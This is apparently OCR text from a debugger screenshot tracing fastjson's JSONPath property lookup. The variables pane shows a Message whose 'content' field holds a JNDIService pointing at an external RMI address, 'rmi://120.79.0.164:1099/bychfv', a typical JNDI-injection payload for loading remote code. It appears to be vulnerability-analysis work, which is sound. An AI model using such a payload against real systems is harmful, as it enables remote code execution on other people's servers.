 public Object eval(JSONPath path, Object rootObject, Object currentObject) {
if (this.deep) {
List<Object> results = new ArrayList();
path.deepScan(currentObject, this.propertyName, results);
return results;
} else {
return path.getPropertyValue(currentObject, this.propertyName, this.propertyNameHash); currentObject: Message@766
}
}
public void extract(JSONPath path, DefaultJSONParser parser, Context context) {
JSONLexerBase lexer = (JSONLexerBase)parser.lexer;
if (this.deep && context.object == null) {
p currentObject = {Message@766} ... toString()
f msg = "Test Ok"
f value = {char[7]@946} [T, e, s, t, , O, k]
f hash = 0
f content = {JNDIService@925}
f target = "rmi://120.79.0.164:1099/bychfv"
f context = null
设置值 F2 创建呈现器 添加为内联监视
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
this = {JSONPath$PropertySegment@943}
p path = {JSONPath@769}
p rootObject = {Message@766} ... toString()
p currentObject = {Message@766} ... toString()
this.propertyNameHash = 4759308327122588290
this.propertyName = "content"